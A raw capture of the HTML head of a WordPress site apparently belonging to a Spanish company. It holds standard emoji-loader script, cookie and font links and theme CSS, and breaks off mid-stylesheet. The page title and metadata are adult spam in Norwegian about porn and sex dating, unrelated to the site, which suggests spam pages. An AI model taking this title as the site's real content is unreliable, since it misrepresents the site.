

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ferratransgut.com/vintage-porn-videos-sex-treff-oslo-sms-dating-intim-massasje-bergen/
body_size: 31801
content:
<!DOCTYPE HTML>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>Vintage porn videos sex treff oslo sms dating intim massasje bergen &#8211; FERRATRANSGUT</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/75385057d9b6709ae08152ee/script.js"></script><link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FERRATRANSGUT &raquo; Feed" href="https://ferratransgut.com/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Vintage porn videos sex treff oslo sms dating intim massasje bergen &#8211; FERRATRANSGUT">
<meta property="og:url" content="https://ferratransgut.com/vintage-porn-videos-sex-treff-oslo-sms-dating-intim-massasje-bergen/">
<meta property="og:locale" content="es_ES">
<meta property="og:site_name" content="FERRATRANSGUT">
<meta property="og:type" content="article">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ferratransgut.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://ferratransgut.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' media='' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CNoto+Sans%3A400%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='us-theme-css' href='https://ferratransgut.com/wp-content/uploads/us-assets/ferratransgut.com.css?ver=91bc3dee' media='all' />
<script></script><link rel="https://api.w.org/" href="https://ferratransgut.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ferratransgut.com/wp-json/wp/v2/posts/2628" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ferratransgut.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ferratransgut.com/vintage-porn-videos-sex-treff-oslo-sms-dating-intim-massasje-bergen/" />
<link rel='shortlink' href='https://ferratransgut.com/?p=2628' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ferratransgut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferratransgut.com%2Fvintage-porn-videos-sex-treff-oslo-sms-dating-intim-massasje-bergen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ferratransgut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferratransgut.com%2Fvintage-porn-videos-sex-treff-oslo-sms-dating-intim-massasje-bergen%2F&#038;format=xml" />
<style>#google_language_translator{text-align:left!important;}select.goog-te-combo{float:right;}.goog-te-gadget{padding-top:13px;}.goog-te-gadget .goog-te-combo{margin-top:-7px!important;}.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator,#language{clear:both;width:160px;text-align:right;}#language{float:right;}#flags{text-align:right;width:165px;float:right;clear:right;}#flags ul{float:right!important;}p.hello{text-align:right;float:right;clear:both;}.glt-clear{height:0px;clear:both;margin:0px;padding:0px;}#flags{width:165px;}#flags a{display:inline-block;margin-left:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style>		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.getElementsByTagName( 'html' )[ 0 ].className += " no-touch";
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.27") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.27") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.27") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.27") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.27") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.27") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-current-header-css"> .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1281px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:60px}.l-header:before{content:'100'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:;height:;overflow:hidden}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_bottom{line-height:40px;height:40px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:1280px){.hidden_for_laptops{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:60px}.l-header:before{content:'100'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:80px;--header-sticky-height:50px}.l-header:before{content:'80'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:50px;--header-sticky-height:50px}.l-header:before{content:'50'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1281px){.ush_image_1{height:60px!important}.l-header.sticky .ush_image_1{height:50px!important}}@media (min-width:1025px) and (max-width:1280px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:40px!important}.l-header.sticky .ush_image_1{height:40px!important}}@media (max-width:600px){.ush_image_1{height:48px!important}.l-header.sticky .ush_image_1{height:48px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:10px;padding-right:10px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:10px;margin-right:10px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-10px;margin-right:-10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:10px;padding-bottom:10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:10px;margin-bottom:10px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:16px}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:15px}@media (min-width:1281px){.ush_menu_1 .w-nav-icon{font-size:36px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:#3d3d3d;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:10px;padding-right:10px}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-left:10px;margin-right:10px}.header_hor .ush_menu_2.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-10px;margin-right:-10px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:10px;padding-bottom:10px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-top:10px;margin-bottom:10px}.ush_menu_2.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_2.type_mobile .w-nav-anchor.level_1,.ush_menu_2.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:16px}.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:15px}@media (min-width:1281px){.ush_menu_2 .w-nav-icon{font-size:36px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_2 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_2 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_2 .w-nav-icon{font-size:24px}}.ush_menu_2 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_2>.w-nav-list.level_1{display:none}.ush_menu_2 